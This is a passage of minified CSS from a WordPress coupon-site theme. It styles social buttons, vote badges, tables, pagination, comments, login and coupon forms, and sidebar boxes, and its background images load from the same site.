0 0 25px}.content-box ul.social li .like{background-position:0 0}.content-box ul.social li .show-comments{background-position:0 -52px}.content-box ul.social li span.show-comments{background:url(//coupon-master.com/wp-content/themes/clipper/images/ico-social.gif) 0 -54px no-repeat;color:#979797;padding:0 0 0 25px}.content-box .email-wrap{width:446px}.content-box ul.social li .comment{background-position:0 -52px}.content-box ul.social li .share{background-position:2px -121px}.content-box ul.social li .problem{background-position:0 -196px}.content-box ul.social li .mail{background-position:0 -272px}.content-box ul.social li .facebook{background-position:0 -363px}.content-box ul.social li .twitter{background-position:0 -449px}.content-box ul.social li .digg{background-position:0 -519px}.content-box ul.social li .reddit{background-position:0 -598px}.content-box ul.social .drop{position:absolute;left:-139px;top:15px;display:none;padding:3px 0 0;z-index:999}.content-box ul.social .drop-t{background:url(//coupon-master.com/wp-content/themes/clipper/images/bg-drop-t.png) no-repeat;width:587px;height:13px;overflow:hidden}.content-box ul.social .drop-c{background:url(//coupon-master.com/wp-content/themes/clipper/images/bg-drop-c.png) repeat-y;width:587px}.content-box ul.social .drop-c:after{content:"";display:block;clear:both}.content-box ul.social .drop-b{background:url(//coupon-master.com/wp-content/themes/clipper/images/bg-drop-b.png) no-repeat;width:587px;height:4px;overflow:hidden}.content-box ul.social .drop ul{float:left;margin:0;padding:5px 0 6px 27px;list-style:none;width:560px;position:relative;border:none}.content-box ul.social .drop a{padding:1px 0 3px 25px}.thumbsup-badge{width:82px;height:80px;float:left;display:block;text-align:center;text-shadow:-1px -1px 1px #999;padding-top:20px}.badge-green{background:url(//coupon-master.com/wp-content/themes/clipper/images/badge-green.png) no-repeat}.badge-orange{background:url(//coupon-master.com/wp-content/themes/clipper/images/badge-orange.png) no-repeat}.badge-red{background:url(//coupon-master.com/wp-content/themes/clipper/images/badge-red.png) no-repeat}.stripe-badge-green{background:url(//coupon-master.com/wp-content/themes/clipper/images/bg-result-green.png) repeat-x scroll 0 0 transparent}.stripe-badge-red{background:url(//coupon-master.com/wp-content/themes/clipper/images/bg-result-red.png) repeat-x scroll 0 0 transparent}.stripe-badge-orange{background:url(//coupon-master.com/wp-content/themes/clipper/images/bg-result-orange.png) repeat-x scroll 0 0 transparent}.thumbsup-badge .percent{color:#FFF;display:block;font-size:17px;font-weight:700;letter-spacing:-1px;line-height:110%}.thumbsup-badge .success{color:#FFF;display:block;font-weight:700;text-align:center;text-transform:uppercase}.thumbsup-stripe-badge{display:block;height:28px;width:106px;margin:0 -3px}.thumbsup-stripe-badge .percent{color:#FFF;display:block;font-size:18px;font-weight:700;letter-spacing:-1px;text-align:center;text-shadow:0 -1px 0 #666;line-height:28px}.stripe-badge .success{color:#666;display:block;font-weight:700;text-align:center;text-transform:uppercase;margin:0 0 2px}.thumbsup-vote .frame{width:100px}.thumbsup-vote span.text{color:#555655;line-height:16px;margin:7px 2px;display:block;text-align:center}.thumbsup-vote span.vote{color:#666;width:35%;margin:5px 0 0;padding:5px 0}.thumbsup-vote span.thumbsup-up{float:left;text-align:right;margin-left:21px}.thumbsup-vote span.thumbsup-up span.thumbsup{background:url(//coupon-master.com/wp-content/themes/clipper/images/thumbs-sprite.png) no-repeat scroll 0 0 transparent;height:24px;width:24px;display:block;text-indent:-9999px}.thumbsup-vote span.thumbsup-up span.thumbsup:hover{background-position:0 -24px;cursor:pointer}.thumbsup-vote span.thumbsup-up span.thumbsup:active{background-position:0 -48px}.thumbsup-vote span.thumbsup-down{float:left;text-align:left}.thumbsup-vote span.thumbsup-down span.thumbsdown{background:url(//coupon-master.com/wp-content/themes/clipper/images/thumbs-sprite.png) no-repeat scroll -24px 0 transparent;height:24px;width:24px;display:block;text-indent:-9999px}.thumbsup-vote span.thumbsup-down span.thumbsdown:hover{background-position:-24px -24px;cursor:pointer}.thumbsup-vote span.thumbsup-down span.thumbsdown:active{background-position:-24px -48px}table{border-collapse:separate;border-spacing:0;width:100%;border-top:1px solid #eaeaea;margin-bottom:18px}table,td,th{vertical-align:middle}th{color:#666;border-top:1px solid #fff;text-transform:uppercase;padding:10px}td{color:#888;padding:10px}tfoot td{border:0}th,tr:hover{background-color:#f5f5f5}.tblwide{width:100%;border-collapse:collapse}.tblwide thead tr th{background:url(//coupon-master.com/wp-content/themes/clipper/images/gray-grad.png) repeat-x scroll left top;padding:7px 0}.tblwide tbody tr td{border-bottom:1px solid #CDCDCD;vertical-align:middle;padding:7px 5px}tr .even:hover{background-color:#f4f4f4!important;-khtml-border-radius:6px;-moz-border-radius:6px;-webkit-border-radius:6px;border-radius:6px}.meta{font-size:12px}.tblwide h3{font-size:14px;font-weight:700;margin-bottom:7px}.paging{width:623px;padding:15px 10px;margin:0 5px}.content-box .paging .holder{background:url(//coupon-master.com/wp-content/themes/clipper/images/bg-paging-t.gif) no-repeat}.content-box .paging .frame{background:url(//coupon-master.com/wp-content/themes/clipper/images/bg-paging-b.gif) no-repeat 0 100%;overflow:hidden;width:auto;padding:25px 25px 20px;height:1%}.content-box .paging .pages span{color:#465360;font:12px/14px Arial,Helvetica,sans-serif}.content-box .paging .pages span.total{padding:0 10px 0 3px}.content-box .paging .pages span.prevPage a,.content-box .paging .pages span.nextPage a{font-weight:700;font-size:14px;padding:4px 8px 5px;background-color:#FFF;border:1px solid #E3E3E3;margin:0 3px;color:#465360;-khtml-border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px;-moz-box-shadow:1px 1px 1px #E3E3E3;-webkit-box-shadow:1px 1px 1px #E3E3E3;box-shadow:1px 1px 1px #E3E3E3;text-decoration:none}.content-box .paging .pages span.current{padding:5px 9px;background-color:#BABABA;border:1px solid #BABABA;margin:0 3px;color:#FFF;font-weight:700;-khtml-border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px;text-shadow:0 -1px 0 gray;-moz-box-shadow:1px 1px 1px #E3E3E3;-webkit-box-shadow:1px 1px 1px #E3E3E3;box-shadow:1px 1px 1px #E3E3E3}.content-box .paging .pages a.page{padding:5px 9px 6px;background-color:#FFF;border:1px solid #E3E3E3;margin:0 3px;color:#465360;-khtml-border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px;-moz-box-shadow:1px 1px 1px #E3E3E3;-webkit-box-shadow:1px 1px 1px #E3E3E3;box-shadow:1px 1px 1px #E3E3E3;text-decoration:none}.content-box .paging .pages span.prev a:hover,.content-box .paging .pages span.next a:hover,.content-box .paging .pages a.page:hover{border:1px solid #BABABA}#content .content-box .blog,#content-fullwidth .content-box .blog{padding:2px 20px 10px}#content .content-box .blog h1,#content .content-box .store h1,#content-fullwidth .content-box .blog h1{font-size:24px;line-height:26px;font-weight:400;margin:0 0 6px}.store .desc{line-height:16px;margin:0 0 5px}.store .store-url{font-size:11px;margin:0 0 5px}.store .store-url a:hover{text-decoration:none}.blog .content-bar{overflow:hidden;height:1%;background:url(//coupon-master.com/wp-content/themes/clipper/images/bg-content-bar.gif) no-repeat scroll 5px 0 transparent;font-size:11px;line-height:13px;margin:0 -15px 0 -20px;padding:14px 20px 10px;position:relative;color:#9F9F9F;text-transform:uppercase}* html .blog .content-bar{margin:0 -30px 0 -18px;width:620px}.blog .content-bar .date{float:left;padding:0 0 0 23px;background:url(//coupon-master.com/wp-content/themes/clipper/images/clock.png) no-repeat;margin:0 13px 2px 0}.blog .content-bar .comments{float:left;padding:0 0 0 23px;background:url(//coupon-master.com/wp-content/themes/clipper/images/ico-content.gif) no-repeat 0 -51px}.blog .content-bar .posted{float:right}* html .blog .content-bar .posted{margin:2px 24px 0 0}.blog .content-bar .posted a{color:#146caa;font-weight:700}p.meta{background:url(//coupon-master.com/wp-content/themes/clipper/images/calendar-select.png) no-repeat scroll 0 0 transparent;float:left;padding:1px 0 2px 22px;text-transform:none}p.meta a{background:url(//coupon-master.com/wp-content/themes/clipper/images/folder-open.png) no-repeat scroll 0 0 transparent;padding:0 0 2px 22px;margin-left:20px;text-transform:uppercase}p.comment-count{background:url(//coupon-master.com/wp-content/themes/clipper/images/balloons.png) no-repeat scroll 0 0 transparent;float:right;padding:1px 0 2px}p.comment-count a{padding:2px 0 2px 22px}p.comment-count span{padding-left:20px}p#comment-closed{text-align:center}.store .text-box{overflow:hidden;height:1%;font:12px/14px Verdana,Geneva,Arial,Helvetica,sans-serif;color:#555655;padding:15px 20px}.head-box{overflow:hidden;height:1%;font:12px/14px Verdana,Geneva,Arial,Helvetica,sans-serif;color:#555655;margin:-15px;background-color:#f8f8f8;padding:40px 20px 15px 15px}.box-bottom{background:url(//coupon-master.com/wp-content/themes/clipper/images/hr.png) no-repeat scroll 0 0 transparent;margin:15px -20px -20px -15px}div.adsense{padding:10px 25px 20px}div.facebook-wrap{margin:-8px 0 -20px 4px}.fan_box .connections_grid .grid_item{padding:0 10px 8px 3px;background-color:#666}.blog .text-box{height:1%;font:12px/23px Verdana,Geneva,Arial,Helvetica,sans-serif;color:#555655;padding:20px 0}.blog .text-box-form{height:1%;font:12px/14px Verdana,Geneva,Arial,Helvetica,sans-serif;color:#555655;padding:20px 0 10px}#content .blog .tblwide tbody tr td img{border:none;background:none;padding:0}#content .blog img{-moz-border-radius:3px;-moz-border-radius:3px;-khtml-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;background:none repeat scroll 0 0 #FFF;border:1px solid #D3D3D3;display:inline-block;overflow:hidden;padding:4px}#content .blog .text-box .image,#content-fullwidth .blog .text-box .image{float:left;background:url(//coupon-master.com/wp-content/themes/clipper/images/bg-content-image-c.gif) repeat-y;margin:6px 15px 0 0;width:auto}#content .blog .text-box .image .holder,#content-fullwidth .blog .text-box .image .holder{background:url(//coupon-master.com/wp-content/themes/clipper/images/bg-content-image-t.gif) no-repeat}#content .blog .text-box .image .frame,#content-fullwidth .blog .text-box .image .frame{background:url(//coupon-master.com/wp-content/themes/clipper/images/bg-content-image-b.gif) no-repeat 0 100%;overflow:hidden;width:auto;margin:0;padding:9px}#content .blog .text-box .image img,#content-fullwidth .blog .text-box .image img{display:block}#content .blog .text-box .text-holder,#content-fullwidth .blog .text-box .text-holder{padding:0 0 24px}.blog .text-box p{margin:0 0 18px;line-height:23px}#content .blog .text-box p span,#content-fullwidth .blog .text-box p span{color:#677781}p.desc,p.expires,p.store{padding-bottom:5px}#content .text-footer{background:url(//coupon-master.com/wp-content/themes/clipper/images/bg-tags.gif) no-repeat;font:11px/13px Verdana,Geneva,Arial,Helvetica,sans-serif;margin:0 -15px;padding:20px 17px;position:relative}#content .tags{float:left;background:url(//coupon-master.com/wp-content/themes/clipper/images/tag-label.png) no-repeat;color:#979797;padding-left:25px;line-height:16px}#content .stats{float:right;background:url(//coupon-master.com/wp-content/themes/clipper/images/chart-bar.png) no-repeat;color:#979797;padding-left:25px;line-height:17px}.blog .user-bar{overflow:hidden;height:1%;padding:25px 5px 10px 15px;margin:0 -20px 0 -15px}.blog .user-bar .leave{float:left;background:url(//coupon-master.com/wp-content/themes/clipper/images/btn-leave.gif) no-repeat;font:bold 12px/14px Verdana,Geneva,Arial,Helvetica,sans-serif;text-decoration:none;text-shadow:1px 1px 0 #E7E7E7}.blog .user-bar a.leave:hover{color:#666}.blog .user-bar .leave span{float:left;cursor:pointer;background:url(//coupon-master.com/wp-content/themes/clipper/images/btn-leave-r.gif) no-repeat 100% 0;padding:8px 19px 7px 16px}.blog .user-bar .social{margin:3px 0 0;padding:0;list-style:none;float:right;width:auto;border:none;display:inline}* html .blog .user-bar .social{margin:3px -10px 0 0}.blog .user-bar .social li{float:left;margin:0 11px 0 0;list-style-type:none}.blog .user-bar .social li a{float:left;text-indent:-9999px;overflow:hidden;width:24px;height:23px;background:url(//coupon-master.com/wp-content/themes/clipper/images/bg-content-social.gif) no-repeat;padding:0}.blog .user-bar .social li a:hover{opacity:.7}.blog .user-bar .social li .rss{background-position:0 0}.blog .user-bar .social li .twitter{background-position:-35px 0}.blog .user-bar .social li .facebook{background-position:-69px 0}.blog .user-bar .social li .digg{background-position:-107px 0}.content-box h2.stores,.content-box h2.categories{border-bottom:1px solid #EBEBEB}.content-box ul.stores,.content-box ul.categories{margin:15px 10px 30px!important;padding:0;overflow:hidden}.content-box ul.stores li{background:url(//coupon-master.com/wp-content/themes/clipper/images/store.png) no-repeat scroll left center transparent;float:left;list-style:none outside none;padding:0 15px 0 22px;width:155px}.content-box ul.categories li{background:url(//coupon-master.com/wp-content/themes/clipper/images/folder-open.png) no-repeat scroll left center transparent;float:left;list-style:none outside none;padding:0 15px 0 22px;width:155px}.comments-box h3{margin:0 0 0 15px;padding:0 0 0 30px;font-size:18px;line-height:20px;background:url(//coupon-master.com/wp-content/themes/clipper/images/balloons.png) no-repeat scroll 0 5px transparent}.comments-box .comments{margin:0;padding:0 30px 30px;list-style:none;overflow:hidden;height:1%}.comments-box .comments ul{padding:0 0 0 60px;list-style:none;background:url(//coupon-master.com/wp-content/themes/clipper/images/bg-add-comments.gif) no-repeat}ul.children li{margin:25px 0 0}p.links span.pencil{background:url(//coupon-master.com/wp-content/themes/clipper/images/pencil-comment.png) no-repeat scroll 0 0 transparent;padding-left:20px;font-size:14px}p.links span.closed{padding-right:10px;color:#979797;font-size:12px}a.mini-comments{padding:0 10px 0 0}p.links span.minus{background:url(//coupon-master.com/wp-content/themes/clipper/images/cross-circle.png) no-repeat scroll 0 1px transparent;padding-left:20px;font-size:14px}span.checkmark{background:url(//coupon-master.com/wp-content/themes/clipper/images/checkmark.png) no-repeat scroll 0 7px transparent;float:left;height:29px;margin-left:35px;padding:5px;width:100%}.comments-box ul.comments-mini{max-height:225px;overflow:auto;padding:0 0 5px}.comments-box ul.comments-mini li{background-color:#F4F4F4;border:1px solid #FFF;margin:7px 7px 0;padding:5px;min-height:34px;list-style-type:none;line-height:18px;-khtml-border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;-moz-box-shadow:1px 1px 5px #b7b7b7;-webkit-box-shadow:1px 1px 5px #b7b7b7;box-shadow:1px 1px 5px #b7b7b7}.comments-box ul.comments-mini li:hover{background-color:#FFF;border:1px solid #CCC}.comments-box ul.comments-mini li img.avatar{border:1px solid #FFF;display:block;float:left;margin:4px;height:32px;width:32px;-moz-box-shadow:1px 1px 5px #b7b7b7;-webkit-box-shadow:1px 1px 5px #b7b7b7;box-shadow:1px 1px 5px #b7b7b7}img.screen-thumb{border:1px solid #FFF;float:left;margin:10px 0 0;-moz-box-shadow:1px 1px 5px #b7b7b7;-webkit-box-shadow:1px 1px 5px #b7b7b7;box-shadow:1px 1px 5px #b7b7b7}.comments-mini p{text-shadow:1px 1px 1px #FFF;font-size:12px;margin-bottom:2px;margin-left:53px;margin-top:2px}.comments-mini p.comment-meta{border-top:1px dotted #999;color:#95928D;font-size:11px;margin-top:7px;padding-top:4px}.author-wrap{margin:-5px -15px 0;padding:31px 40px 30px;background-color:#f4f4f4;min-height:70px;border-bottom:1px solid #dbdbdb;border-top:1px solid #dbdbdb}.author-wrap h1{padding:0 0 0 75px}.author-wrap p{padding-left:85px}.author-wrap p.author{padding-left:85px;font-size:18px;margin:-2px 0 4px;text-shadow:1px 1px 0 #FFF}.author-wrap img.avatar{border:1px solid #FFF;display:block;float:left;padding:2px;-moz-box-shadow:1px 1px 5px #b7b7b7;-webkit-box-shadow:1px 1px 5px #b7b7b7;box-shadow:1px 1px 5px #b7b7b7}.comments-mini p.comment-meta span.date-wrap{float:right;margin-top:2px}.comments-mini p.comment-meta span.date{background:url(//coupon-master.com/wp-content/themes/clipper/images/calendar-select.png) no-repeat scroll 0 0 transparent;padding:0 10px;font-size:14px}.comments-mini p.comment-meta span.time{background:url(//coupon-master.com/wp-content/themes/clipper/images/clock.png) no-repeat scroll 0 0 transparent;margin-left:4px;padding:0 10px;font-size:14px}.comments-box .comments ul li{padding:0}.comments-box .comments li{height:1%;padding-top:30px;list-style-type:none}.comments-box .comments li.pingback{padding:2px 0 2px 5px;list-style-type:circle}.comments-box .items{height:1%;overflow:hidden;background:#f5f5f5 url(//coupon-master.com/wp-content/themes/clipper/images/bg-items-l.gif) repeat-y}.comments-box .items .r{background:url(//coupon-master.com/wp-content/themes/clipper/images/bg-items-r.gif) repeat-y 100% 0}.comments-box .items .lt{background:url(//coupon-master.com/wp-content/themes/clipper/images/bg-items-lt.gif) no-repeat}.comments-box .items .rt{background:url(//coupon-master.com/wp-content/themes/clipper/images/bg-items-rt.gif) no-repeat 100% 0;overflow:hidden;height:1%;padding:20px}.comments-box .items .rt img.avatar{border:1px solid #FFF;display:block;float:left;padding:2px;-moz-box-shadow:1px 1px 5px #b7b7b7;-webkit-box-shadow:1px 1px 5px #b7b7b7;box-shadow:1px 1px 5px #b7b7b7}.comments-box .comments .items-b{overflow:hidden;height:1%;background:url(//coupon-master.com/wp-content/themes/clipper/images/bg-items-b.gif) no-repeat}.comments-box .comments .items-b-holder{background:url(//coupon-master.com/wp-content/themes/clipper/images/bg-items-b-r.gif) no-repeat 100% 0;overflow:hidden;height:1%;padding:0 0 2px}.comments-box .comments .items .items-image{background:url(//coupon-master.com/wp-content/themes/clipper/images/items-image-c.gif) repeat-y;width:76px;float:left;margin:7px 18px 0 12px;display:inline}.comments-box .comments .items .items-image .holder{background:url(//coupon-master.com/wp-content/themes/clipper/images/items-image-t.gif) no-repeat}.comments-box .comments .items .items-image .image-frame{background:url(//coupon-master.com/wp-content/themes/clipper/images/items-image-b.gif) no-repeat 0 100%;padding:8px 0 10px 9px;overflow:hidden;height:1%}.comments-box .comments .items .items-image img{display:block}.comments-box .comments .items{font:12px/14px Verdana,Geneva,Arial,Helvetica,sans-serif;color:#3c3c3c}.comments-box .comments .items p{line-height:23px;margin:0 0 18px 83px}.comments-box .comments .bar{height:1%;font-size:11px;overflow:hidden;padding:0 0 7px;border-bottom:1px dotted #999;margin:-4px 0 15px 83px}.comments-box .comments .bar a{float:left;font-weight:700;margin:3px 10px 0 0;text-shadow:1px 1px 1px #FFF}.comments-box .comments .bar a:hover{text-decoration:none}.comments-box .comments .bar span.date-wrap{float:right;margin-top:2px;color:#95928D;text-shadow:1px 1px 1px #FFF}.comments-box .comments .bar span.date{background:url(//coupon-master.com/wp-content/themes/clipper/images/calendar-select.png) no-repeat scroll 0 0 transparent;padding:2px 10px 6px 20px;display:block;float:left}.comments-box .comments .bar span.time{background:url(//coupon-master.com/wp-content/themes/clipper/images/clock.png) no-repeat scroll 0 0 transparent;margin-left:10px;padding:2px 10px 6px 20px;display:block;float:left}.comments-box .reply{float:right;font:bold 12px/14px Verdana,Geneva,Arial,Helvetica,sans-serif;color:#5e90c2;background:url(//coupon-master.com/wp-content/themes/clipper/images/btn-reply.gif) no-repeat;margin:3px 6px 0 0}.comments-box .reply span{float:left;background:url(//coupon-master.com/wp-content/themes/clipper/images/btn-reply-r.gif) no-repeat 100% 0;padding:8px 19px 9px 18px;cursor:pointer}.comments-list{display:none;margin:15px 0 0 -18px}.comments-list .comments-box{background-color:#E8E8E8;border:2px solid #DBDBDB;margin:0 2px 0 0}.comments-list .comments-box .head{background:none;padding:0}.comments-list .comments-box .comments{max-height:225px;overflow:auto;padding:0}.comments-list .comments-box .comments li{overflow:hidden;height:auto;padding:0 3px 0 0}.comments-list .comments-box .items .lt{background:url(//coupon-master.com/wp-content/themes/clipper/images/bg-comment-lt.gif) no-repeat}.comments-list .comments-box .items .rt{background:url(//coupon-master.com/wp-content/themes/clipper/images/bg-comment-rt.gif) no-repeat 100% 0;overflow:hidden;height:1%;padding:0 0 4px}.comments-list .comments-box .comments .items-b{overflow:hidden;height:1%;background:url(//coupon-master.com/wp-content/themes/clipper/images/bg-comment-lb.gif) no-repeat;line-height:10px}.comments-list p.links{text-align:right;background-color:#F4F4F4;margin:0 1px;padding:7px 17px}.comments-box .comments .bar{font-weight:700}.comments-box .comments .bar span{color:#656565;font-weight:400}.comments-box .comment-reply-link{float:right;font:bold 12px/14px Verdana,Geneva,Arial,Helvetica,sans-serif;background:url(//coupon-master.com/wp-content/themes/clipper/images/btn-reply.gif) no-repeat;margin:3px 6px 0 0;text-decoration:none;text-shadow:1px 1px 0 #E7E7E7}.comments-box a.comment-reply-link:hover{color:#666}.comments-box .comment-reply-link span{float:left;background:url(//coupon-master.com/wp-content/themes/clipper/images/btn-reply-r.gif) no-repeat 100% 0;padding:8px 19px 9px 18px;cursor:pointer}.comments-box .comments .items-b-holder{height:34px;overflow:hidden}#respond .cancel-comment-reply{float:right;margin-bottom:20px;font-size:11px}#respond{float:right;margin:10px 80px 20px 0}#respond p{padding:7px 0}.post-box .text-box{margin:0;padding:0 0 25px 29px}.post-box .head{margin:-20px -20px 0 -25px}.post-box #message{padding:20px}.post-box h3{font-size:18px;line-height:20px;font-weight:400;margin-left:10px}.post-box .row p{margin:0 0 0 167px;padding:0;color:#3C3C3C}.post-box .row p a{color:#0453A3;font-weight:700}form#loginform,form#registerform,form#lostpassform{padding:30px 0}form#loginform p,form#registerform p,form#lostpassform p{overflow:hidden;height:1%;padding:0 0 9px}p.lostpass{margin:10px 0 0 166px}#recaptcha_widget_div{margin-left:204px}input#recaptcha_response_field{left:0}ul.errors{background:none repeat scroll 0 0 #FFE8E6;border:1px solid #DE5749;list-style:none outside none!important;margin:1.54em 0!important;padding:10px 20px}ul.errors li{color:#A43;list-style:none outside none}p.success{background:#FFFFE0;border:1px solid #E6DB55;color:#896F44;margin:0 0 20px!important;padding:12px}.box-yellow{background-color:#FFC;border:1px solid #D8D2A9;margin-bottom:10px;-khtml-border-radius:4px;-moz-border-radius:4px;-webkit-border-radius:4px;border-radius:4px;padding:7px}.box-red,.error{background-color:#FFEBE8;border:1px solid #C00;margin-bottom:10px;-khtml-border-radius:4px;-moz-border-radius:4px;-webkit-border-radius:4px;border-radius:4px;padding:7px}#couponForm ol,#loginForm ol{list-style:none outside none;margin:0;padding:0}#couponForm li,#loginForm li,#commentForm li,.commentForm li{display:block;margin:15px 0;list-style-type:none}#couponForm .row{overflow:hidden;height:1%;padding:0 0 9px}#couponForm label,#loginForm label,#commentForm label,.commentForm label{float:left;width:136px;text-align:right;font:italic 11px/13px Verdana,Geneva,Arial,Helvetica,sans-serif;color:#8a8a8a;margin:4px 10px 0 20px}#couponForm .text,#loginForm .text,#commentForm .text,.commentForm .text,#loginForm .form-table .text{background:url(//coupon-master.com/wp-content/themes/clipper/images/text-bg.gif) repeat-x scroll center top transparent;border:1px solid #A3A9AD;border-bottom:1px solid #D9D9D9;width:277px;-khtml-border-radius:4px;-moz-border-radius:4px;-webkit-border-radius:4px;border-radius:4px;color:#8a8a8a}#couponForm p.tip{color:#8a8a8a;font:italic 10px/13px Verdana,Geneva,Arial,Helvetica,sans-serif;margin-bottom:-2px;padding:2px 0 0 170px}#couponForm select{border:none;padding:3px;min-width:279px;color:#8a8a8a}p#store-name,p#coupon-type-name{color:#8A8A8A;font-size:14px}.sidebox .text{background:url(//coupon-master.com/wp-content/themes/clipper/images/text-bg.gif) repeat-x scroll center top transparent;border:1px solid #A3A9AD;border-bottom:1px solid #D9D9D9;float:left;width:277px;-khtml-border-radius:4px;-moz-border-radius:4px;-webkit-border-radius:4px;border-radius:4px}#couponForm input.text,#loginForm input.text,#commentForm input.text,.commentForm input.text{width:267px;margin:0;padding:6px 5px;font:11px/13px Verdana,Geneva,Arial,Helvetica,sans-serif;color:#8a8a8a}li#rememberme,li#lostpass,li#register,li#facebook{margin-left:167px}li#lostpass{margin-bottom:-10px}li#rememberme span{margin-left:3px;color:#8A8A8A;font:italic 11px/13px Verdana,Geneva,Arial,Helvetica,sans-serif}#loginForm table.form-table{border:0;margin:0;width:100%}#loginForm .form-table th{width:166px;padding:0;text-align:left;text-transform:none;background-color:#fff}#loginForm .form-table label{margin-right:6px}#loginForm .form-table tr:hover{background-color:#fff}#loginForm .form-table td{padding:0 0 15px}#loginForm table.form-table span.description{margin-left:0}li#new-store-name,li#new-store-url,li#ctype-coupon-code,li#ctype-printable-coupon{display:none}input.invalid,textarea.invalid,select.invalid{border-color:#C00!important}div.invalid{color:#C00;font-size:12px;margin:2px 0 0 167px}#respond textarea.commentbox{background:url(//coupon-master.com/wp-content/themes/clipper/images/textarea-bg.gif) repeat-x scroll center top #FFF;border:1px solid #A3A9AD;border-bottom:1px solid #D9D9D9;width:433px!important;height:100px;padding:5px;margin:0;font:11px/13px Verdana,Geneva,Arial,Helvetica,sans-serif;color:#8a8a8a;-khtml-border-radius:4px;-moz-border-radius:4px;-webkit-border-radius:4px;border-radius:4px}.post-box textarea#coupon,.post-box textarea#description,.post-box li.description textarea{background:url(//coupon-master.com/wp-content/themes/clipper/images/textarea-bg.gif) repeat-x scroll center top #FFF;border:1px solid #A3A9AD;border-bottom:1px solid #D9D9D9;width:341px;height:100px;padding:5px;margin:0;font:11px/13px Verdana,Geneva,Arial,Helvetica,sans-serif;color:#8a8a8a;-khtml-border-radius:4px;-moz-border-radius:4px;-webkit-border-radius:4px;border-radius:4px}form.commentForm fieldset ol,form.post-form fieldset ol{padding:10px 0 0 80px}.mceContentBody{padding:5px;line-height:1.5em;font-size:12px;color:#4F4F4F;background-color:#FFF;height:100%}.mceContentBody ul{list-style-image:none;list-style-position:inside;list-style-type:disc;padding:10px}.mceContentBody ul li{padding:0 5px}.mceContentBody ol{list-style-image:none;list-style-position:inside;list-style-type:decimal;padding:10px}.mceContentBody ol li{padding:0 5px}li.description{position:relative}li.description div.invalid{position:absolute;width:136px;margin:4px 10px 0 20px;text-align:right;top:15px}button.submit{float:right}button.coupon{float:right;margin-right:84px}button.reg,button.forgot,button.login{float:right;margin-right:158px}button.edit{float:right;margin:10px 45px 10px 10px}button.profile{margin:10px 10px 10px 165px}.reports_submit{margin:-2px 0 0;padding:0;min-width:79px;height:23px;cursor:pointer;border:none;color:#fff;font-size:14px;letter-spacing:-1px;line-height:16px;text-align:center}.reports_submit:hover{background-position:bottom left}.content-box h1,.content-box h2,.content-box h3,.content-box h4,.content-box h5,.content-box h6{line-height:1.5em;margin:0 0 .5em}.content-box ul{margin-bottom:1.5em;padding:0 0 0 30px}.content-box ul ul{margin:0}.content-box ul li{list-style-type:disc;list-style-position:inside;line-height:23px}.content-box ul ul li{list-style-type:circle;line-height:23px}.content-box ol{margin-bottom:1.5em;padding:0 0 0 30px}.content-box ol ol{margin:0}.content-box ol li{list-style-type:decimal;line-height:23px}.content-box ol li ol li{list-style-type:lower-latin;line-height:23px}.content-box blockquote{background:url(//coupon-master.com/wp-content/themes/clipper/images/blockquote.png) no-repeat 0 12px;color:#444;padding:10px 20px 10px 50px}.content-box blockquote p{font-style:italic}.content-box pre,.content-box code{font-family:Consolas,Monaco,"Courier New",Courier,monospace;font-size:12px;font-weight:inherit;margin-bottom:22px;overflow-x:auto;white-space:pre-wrap;word-wrap:break-word;background:none repeat scroll 0 0 #F0F0F0;color:#000;padding:3px 5px}.content-box pre{border:1px solid #DADADA;line-height:1.3em;overflow:auto;padding:11px}.content-box code{text-shadow:0 1px 0 #FFF}#content img{height:auto;max-width:640px;width:auto}#content .attachment img{max-width:597px}#content .attachment .next-prev{text-align:center}#content img.attachment-post-thumbnail{display:inline;float:left;margin:8px 15px 8px 0}#content .alignnone,#content img.alignnone{display:block;clear:both;margin:8px 15px 12px 0}#content .alignleft,#content img.alignleft{display:inline;float:left;margin-right:24px;margin-top:8px}#content .alignright,#content img.alignright{display:inline;float:right;margin-left:24px;margin-top:8px}#content .aligncenter,#content img.aligncenter{clear:both;display:block;margin-left:auto;margin-right:auto}#content img.alignleft,#content img.alignright,#content img.aligncenter{margin-bottom:12px}#content .wp-caption{background:#f1f1f1;border:1px solid #ddd;line-height:18px;margin-bottom:20px;padding:4px;text-align:center;-moz-border-radius:3px;-moz-border-radius:3px;-khtml-border-radius:3px;-webkit-border-radius:3px;border-radius:3px}#content .wp-caption img{margin:0}#content .wp-caption p.wp-caption-text{color:#888;font-size:11px;margin:5px;line-height:14px}#content img.wp-smiley{margin:0;border:0}#content .gallery{position:relative;height:1%;padding:5px 0 10px}#content .gallery .gallery-item{float:left;text-align:center;width:33%;padding:10px 0}#content .gallery img{border:2px solid #cfcfcf}#content .gallery .gallery-caption{color:#888;font-size:12px;margin:0 0 12px}#content .gallery dl{margin:0}#content .gallery img{border:1px solid #ddd}#content .gallery a:hover img{opacity:.7}#content .gallery br+br{display:none}#content .attachment img{display:block;margin:0 auto}* html #sidebar{margin:4px 21px 0 -21px}* html .inner #sidebar{margin:4px 34px 0 -34px}#sidebar .share-box img{float:left;margin:5px 15px 0 0}#sidebar .share-box{display:block;font-size:12px;height:51px;line-height:14px;margin:0 0 10px;padding:14px 0 0 16px;text-decoration:none;width:253px}#sidebar .share-box:hover{background-position:bottom left}#sidebar .share-box:focus{background-position:50%}#sidebar .share-box span.lgheading{margin:0 0 0 45px;font-size:23px;font-weight:700;line-height:25px;letter-spacing:-1px;color:#fff;font-family:"Myriad Pro",Myriad,"Liberation Sans","Nimbus Sans L","Helvetica Neue",Helvetica,Arial,sans-serif;text-transform:uppercase;text-shadow:1px 2px 3px #000;display:block}#sidebar .share-box span.smheading{margin:2px 0 0 45px;color:#FFF;opacity:.8;filter:alpha(opacity=60);font-family:"Trebuchet MS",Arial,Helvetica,sans-serif;font-weight:400;text-shadow:0 -1px 0 #000;display:block}#sidebar .subscribe-box{margin:0 0 18px}#sidebar .subscribe-box .subscribe-t{background:url(//coupon-master.com/wp-content/themes/clipper/images/bg-subscribe-box-t.png) no-repeat;width:282px;height:59px}#sidebar .subscribe-box .subscribe-b{background:url(//coupon-master.com/wp-content/themes/clipper/images/bg-subscribe-box-b.png) no-repeat;width:282px;height:123px}#sidebar .subscribe-box .subscribe-c{background:url(//coupon-master.com/wp-content/themes/clipper/images/bg-subscribe-box-c.png) repeat-y;height:1%}#sidebar .subscribe-box 